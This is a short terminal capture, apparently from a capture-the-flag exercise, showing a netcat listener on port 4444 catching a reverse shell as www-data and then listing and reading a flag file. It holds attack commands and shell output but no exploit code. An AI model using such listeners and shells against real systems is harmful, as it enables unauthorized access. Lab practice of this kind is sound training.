 ┌──(rob㉿kali-air)-[~]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.6.19.171] from (UNKNOWN) [10.10.64.48] 44304
Linux a2b9a5609bd8 4.15.0-109-generic #110-Ubuntu SMP Tue Jun 23 02:39:32 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
 15:57:54 up  1:25,  0 users,  load average: 0.00, 0.00, 0.19
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ ls /var/www
flag.txt
html
$ cat /var/www/flag.txt
$